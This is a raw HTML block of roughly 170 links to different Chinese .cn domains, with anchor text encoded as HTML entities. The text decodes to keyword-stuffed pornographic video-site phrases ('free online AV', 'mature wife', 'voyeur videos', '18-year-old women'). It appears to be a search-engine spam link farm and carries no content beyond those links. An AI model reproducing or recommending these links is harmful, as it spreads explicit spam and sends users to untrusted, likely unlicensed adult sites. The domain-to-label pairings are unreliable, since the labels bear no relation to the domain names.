<a href="http://bdshenghuow.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ktpg.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://baiboshi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://computernic.cn" target="_blank">&#x56FD;&#x4EA7;av&#x871C;&#x81C0;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bendipei.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://congyoo.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyjzgs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://szgmmy.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://luyuna.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zenhun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;.</a>|
<a href="http://xihuanba.cn" target="_blank">9l&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://yuganvip.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mischool.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://luyuna.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512kj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://tjtllxs.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://66min.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://nddof.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://wohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://rqgp.com.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://siqura.cn" target="_blank">&#x9EC4;&#x7247;aa</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kcia.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://ixnj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://ly581.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://hblo.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://eqianzhuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jjbengfa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxluyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szvst.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://venusveil.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://cchvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://wigglesworthfibres.com.cn" target="_blank">&#x8272;&#x60A0;&#x60A0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://wyjp.cn" target="_blank">angelawhite&#x5728;&#x7EBF;av</a>|
<a href="http://mmgo168.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://boboyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmnmsk.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://s7155.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://ddlcjx.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://taopou.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://whoohou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://szvnina.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qffnk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cutebug.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cardnews.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://179519.cn" target="_blank">&#x4E9A;&#x5DDE;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://fax99.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x53CB;&#x7530;&#x771F;&#x5E0C;91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://x7271.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E2D;&#x6587;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzchw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://alguno.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xgzxw.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://qisec.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jvzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7F8E;&#x5973;&#x7981;</a>|
<a href="http://woaiwojia520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://bameinv.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lblka.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nuangen.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baqist.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://ehill.com.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://xzccjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://poiuytreoo.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://lanboshiyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://cylinders.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://2yssl.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://dlwh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x78B0;&#x78B0;&#x719F;&#x5973;&#x723D;&#x723D;&#x591C;&#x591C;&#x723D;av</a>|
<a href="http://wanyuejz.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://liedong.com.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://newrq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://efrp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://91ny.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://aiputie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tushou.com.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://game102.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://duzha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://51dzv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jingdongsw.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jluo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dorting.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mie7.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FE;</a>|
<a href="http://mybzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fzog.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qldb.net.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yungulife.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://honeyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fendissime.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ujfi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haihong.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://haokan512.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x5973;&#x4EBA;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;</a>|
<a href="http://seoschool.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jin-dou.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://zhuxd.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://networknovel.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.</a>|
<a href="http://mx273.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://juansan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://pingpower.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://ndnwt.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://phorus.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yk9d.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecoon.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xgzw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphot.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://sdhnyjs.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://iphonei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sytowels.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hdze.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbapjx.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wlmy.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nb85.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
